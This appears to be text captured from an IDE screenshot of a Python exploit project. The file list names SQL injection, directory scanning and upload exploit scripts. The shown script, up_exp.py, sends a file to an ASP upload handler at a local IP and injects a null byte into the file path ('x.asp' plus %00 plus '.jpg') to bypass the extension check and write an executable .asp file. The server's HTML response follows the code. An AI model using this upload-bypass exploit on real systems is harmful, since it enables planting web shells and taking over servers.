 test
up_exp.py
up_exp
boolsql.py
timesql.py
up_exp.py
fckexp.py
yazma.py
prox.py
getu.py
dirscan.py
prox_api.py
test.py
1: Project
2: Structure
1 import requests
2 from urllib import parse
3 url='http://192.168.0.240:8037/upfile.asp'
4 asp='x.asp'+parse.unquote('%00')+'.jpg'
5 files={
6 'files':('x.jpg', open('d:/0.jpg', 'rb')),
7 }
8
9 print(asp)
10 data={
11 'filepath':asp,
12 'filelx':'',
13 'EditName':'',
14 'FormName':'',
15 'act':'uploadfile'
16 }
17
18 proxies={
19 'http':'http://127.0.0.1:8080'
20 }
21 res=requests.post(url,files=files,data=data,timeout=3)
22 res.encoding='gb2312'
23 print(res.text)
'files'
Run:
up_exp
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<link rel="stylesheet" href="Tcnet/images/main.css">
文件格式不正确 [ <a href=# onclick=history.go(-1)>重新上传</a> ]<script>window.opener.document...value='x.asp<script language="javascript">window.alert("文件上传成功!请不要修改生成的
Process finished with exit code 0
2: Favorites